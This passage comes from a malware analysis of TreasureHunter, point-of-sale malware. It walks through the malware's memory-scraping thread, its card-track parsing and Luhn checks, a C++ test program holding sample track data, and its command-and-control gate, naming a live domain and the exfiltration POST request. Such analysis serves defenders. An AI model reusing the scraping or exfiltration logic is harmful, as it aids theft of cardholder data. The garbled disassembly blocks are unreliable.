TreasureHunter doesn't have any hooking capabilities, it relies entirely on RAM scraping to try and steal credit card PAN. TreasureHunter will list all running process the usual way (CreateToolhelp32Snapshot(), Process32FirstW(), Process32NextW()) and reads their memory with ReadProcessMemory(), looking for strings that matches its track1 and track2 parser. You can find information about track1 and track2 format and service codes on this Wikipedia page : [https://en.wikipedia.org/wiki/Magnetic\\_stripe\\_card#Financial\\_cards,](https://en.wikipedia.org/wiki/Magnetic_stripe_card#Financial_cards) it helps understand the TreasureHunter parser.

For each process where the previous operations succeeded, the malware will start monitoring its memory using the same RAM scraping routine looping in a thread every 180 seconds (value from config). I guess that's what the author calls "Clingfish mode".```
DWORD __stdcall thread_clingfish(LPVOID lpThreadParameter)
{
  void *v1; // esi@1
  HANDLE v2; // edi@2
  v1 = \text{malloc}(\text{0x20Au});if ( !v1 )
  {
    if ( bDebug == 1 )MessageBoxW(0, L"cannot allocate more space!", L"Debug Message", 0);
    ExitProcess(0);
  }
  v2 = OpenProcess(0x410u, 0, (DWORD)lpThreadParameter);
  if ( v2 && sub_403B10((DWORD)lpThreadParameter, (int)v1) )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"Clingfish mode activated!", L"Debug Message", 0);
    while ( 1 )
    {
      search_process_mem(v2, (int)v1, lpThreadParameter);
      Sleep(dw180000);
    }
  }
  free(v1);
  CloseHandle(v2);
  return 0;
}
```
I identified the main functions of this thread responsible of looking for PANs, validating track1 / track2 format and checking Luhn algorithm and service codes :

- 0x004038A0 : search\_process\_mem
- **0x004033A0** : check\_pan
- **0x00403280** : parse\_track1
- 0x00403320 : parse\_track2
- **0x004031D0** : check\_pattern
- **0x00403040** : check\_luhn
- 0x00403140 : is format b
- 0x004010C0 : check\_service\_codes

You can find a r2 script to label the main functions of the malware in the last part of this article.

I won't detail the parsers, they strictly do what the wikipedia page says. Note that a process is ignored if its name contains the following strings :```
[0x00413000]> pd 3
   ; DATA XREF from 0x00403a9c (is_blacklisted)
    ; DATA XREF from 0x00403aa1 (is_blacklisted)
0x00413000 .dword 0x0040fee0 ; str.System33
0x00413004 .dword 0x0040feec ; str.SysWOW64
0x00413008 .dword 0x0040fef8 ; str._Windows_explorer.exe
[0x00413000]> px 48 @ 0x0040fee0
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x0040fee0 5379 7374 656d 3333 0000 0000 5379 7357 System33....SysW
0x0040fef0 4f57 3634 0000 0000 5c57 696e 646f 7773 OW64....\Windows
0x0040ff00 5c65 7870 6c6f 7265 722e 6578 6500 0000 \explorer.exe...
```
Why System33 ? No idea.

Furthermore, TreasureHunter only picks PANs that have the following service codes (see check service codes routine @ 0x004010C0) :

```
[0x004010c0]> pf zzzzzz @ 0x0040FF10
0x0040ff10 = 101
0x0040ff14 = 201
0x0040ff18 = 121
0x0040ff1c = 231
0x0040ff20 = 221
0x0040ff24 = 110
```
It increases a DWORD @ 0x00413D98 when a valid track1 / track2 PAN is found in a process, and sets it back to 0 after PANs are sent to the gate.

You can easily trigger those types of malwares by compiling and executing the following C++ [code \(taken from http://www.kernelmode.info/forum/viewtopic.php?](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=1756&start=50#p18059) f=16&t=1756&start=50#p18059) :

```
#include <iostream>
#include <conio.h>
#include <windows.h>
using namespace std;
char track1[100] = "%B4560710014901111^TEST JIM/BOGUS
JOS^1107101169940000000710717906968?";
char track2[100] = "4744870016311111=14091010000000000072";
int main(){
   cout << track1 << endl;
   cout << track2 << endl;
   getch();
   return 0;
}
```
#### **CnC & Data exfiltration**TreasureHunter uses HTTP POST requests to contact and send credentials collected to its CnC. The gate is harcoded in the binary and the domain is still online and working.

| 0x004014af bb58fd4000 mov ebx, str.x0000m.net\_test\_local\_gate.php ; "x0000m.net/test/local/gate.php" @ 0x40fd58

The index page of the website has the following title : **"Mosad - Build by Redo"**. We get a 404 if we try to display the gate.php page in our browser, but it still responds to proper malware requests.



# **Index of /test/local**

- Parent Directory
- Ip2Country.php
- commonFunctions.php
- dbOperations.php
- $\bullet$  gate.php
- ip2country.dat
- pirateCode.php
- $rc4.php$

First, the malware tries to contact its harcoded gate (**x0000m.net**) with the following request :```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]
```
request=1a527a9738bdf2&use=J8DfbsnQabc730OkDqaDmaC&id=a18948d649742114cb84de349fe6f1d0

1a527a9738bdf2 is the encrypted value of "GET\_KEYS", J8DfbsnQabc730OkDqaDmaC is an hardcoded value, probably a campaign identifier, and a18948d649742114cb84de349fe6f1d0 is the product id. associated with the infected machine.

The associated function starts @ 0x00401440 :```
.--------------------------
     ---------------------------------.
                                                               | 0x401867 ;[g]
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push ecx
|
                                                               | ; "POST" @ 0x410078
|
                                                               | push str.POST ; str.POST
|
                                                               | push edi
|
                                                               | sub esi, edx
|
                                                               | \cdot |sym.imp.WINHTTP.dll_WinHttpOpenRequest |
                                                               | call dword
[sym.imp.WINHTTP.dll_WinHttpOpenRequest] ;[d] |
                                                               | push dword [ebp -
local_4h] |
                                                               | mov edi, eax
|
                                                               | call
sub.KERNEL32.dll_HeapFree_bdf ;[e] |
                                                               | add esp, 4
|
                                                               | test edi, edi
|
                                                               | jne 0x401897 ;[f]
|
                                                                 `--------------------------
       ---------------------------------'
                                                                    t f
       .---------------------------------------------------------' '------------------
             -----------------------------------.
      |
|
      |
|
                                         .------------------------------------------------------------------------------------
                   -----------------------------. |
   | 0x401897 ;[f]
      | |
| push 0x20000000
      | |
     | ; '/'
      \|
``````
| \t j^{-1}/t| |
| push 0x2f
\| |
   | ; "Content-Type: application/x-www-form-urlencoded" @ 0x410088
    \overline{\phantom{a}}| push str.Content_Type:_application_x_www_form_urlencoded ;
str.Content_Type:_application_x_www_form_urlencoded | |
| push edi
    \vert| ; "$.." @ 0x40c194
    | |
| call dword [sym.imp.WINHTTP.dll_WinHttpAddRequestHeaders] ;[i]
\| |
| test eax, eax
    | |
| je 0x40188f ;[h]
   \blacksquare`------------------------------------------------------------------------------------
-----------------------------' |
     f t
|
      '--------------------------.-------------------------------------------------
-----------------------------. |
                           |
\| \cdot \||
\|.---------------------------------------------------------
--. | |
                     | 0x4018ae ;[k]
| | |
                     | push 0
| | |
                     | push esi
| | |
                     | push esi
| | |
                     | push dword [ebp + arg_8h]
| | |
                     | push 0
| | |
                      | push 0
| | |
                     | push edi
| | |
                         | ; sym.imp.WINHTTP.dll_WinHttpSendRequest
| | |
                     | call dword [sym.imp.WINHTTP.dll_WinHttpSendRequest] ;[j]
| | |
                     | test eax, eax
| | |
                      | je 0x40188f ;[h]
| | |
                     `---------------------------------------------------------
```| $-1$             | f t                                                       |
|------------------|-----------------------------------------------------------|
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  | $0x4018c4$ ; [m]                                          |
|                  | push 0                                                    |
|                  | push edi                                                  |
|                  |                                                           |
|                  | ; UINT uExitCode                                          |
|                  | ; "z" @ 0x40c184                                          |
| $[1]$            | call dword [sym.imp.WINHTTP.dll_WinHttpReceiveResponse] ; |
|                  | test eax, eax                                             |
|                  | je 0x40188f ;[h]                                          |
|                  |                                                           |
|                  | ft                                                        |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  | $0x4018d1$ ; [p]                                          |
| $0x40188f$ ; [h] | $; [0xc:4]=0xffff$                                        |
| pop edi          |                                                           |
| xor eax, eax     | mov edx, dword [ebp + arg_ch]                             |
| pop esi          | mov ecx, edi                                              |
| mov esp, ebp     | call sub.KERNEL32.dll_ExitProcess_710 ; [n]               |
|                  | push edi                                                  |
| pop ebp          | mov esi, eax                                              |
| ret              | ; sym.imp.WINHTTP.dll_WinHttpCloseHandle                  |
